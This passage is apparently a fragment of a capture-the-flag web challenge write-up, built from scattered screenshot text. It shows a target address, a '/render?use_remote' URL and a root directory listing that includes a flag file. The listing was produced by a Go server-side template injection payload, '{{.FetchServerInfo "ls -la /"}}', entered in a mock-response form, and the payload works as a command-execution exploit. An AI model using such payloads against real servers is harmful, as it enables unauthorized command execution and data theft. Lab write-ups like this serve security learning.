 94.237.58.211:32519
94.237.58.211:325
94.237.58.211:3251
94.237.58.211:32519/render?use_remote
110%
total 80
drwxr-xr-x    1 root     root          4096 Jan 25 08:18 .
drwxr-xr-x    1 root     root          4096 Jan 25 08:18 ..
drwxr-xr-x    1 root     root          4096 Sep 12 08:53 app
drwxr-xr-x    2 root     root          4096 Aug  7 13:09 bin
drwxr-xr-x    5 root     root           360 Jan 25 08:18 dev
-rw-------    1 root     root           216 Sep 12 08:50 entrypoint.sh
drwxr-xr-x    1 root     root          4096 Jan 25 08:18 etc
-rw-r--r--    1 root     root            40 Sep 12 08:50 flag661695a614.txt
drwxr-xr-x    2 root     root          4096 Aug  7 13:09 home
drwxr-xr-x    1 root     root          4096 Aug  7 13:09 lib
drwxr-xr-x    5 root     root          4096 Aug  7 13:09 media
drwxr-xr-x    2 root     root          4096 Aug  7 13:09 mnt
drwxr-xr-x    2 root     root          4096 Aug  7 13:09 opt
dr-xr-xr-x  363 root     root             0 Jan 25 08:18 proc
drwx------    1 root     root          4096 Sep 12 08:52 root
drwxr-xr-x    1 root     root          4096 Jan 25 08:18 run
drwxr-xr-x    2 root     root          4096 Aug  7 13:09 sbin
drwxr-xr-x    2 root     root          4096 Sep 12 08:52 src
drwxr-xr-x    2 root     root          4096 Aug  7 13:09 srv
dr-xr-xr-x   13 root     root             0 Jan 25 08:18 sys
drwxrwxrwt    1 root     root          4096 Jan 25 08:18 tmp
drwxr-xr-x    1 root     root          4096 Sep 12 08:52 usr
drwxr-xr-x   12 root     root          4096 Aug  7 13:09 var
Edit URL
Status code
200
Content type
text/html
Timeout before response
0
Content
{{.FetchServerInfo "ls -la /"}}
Add CORS headers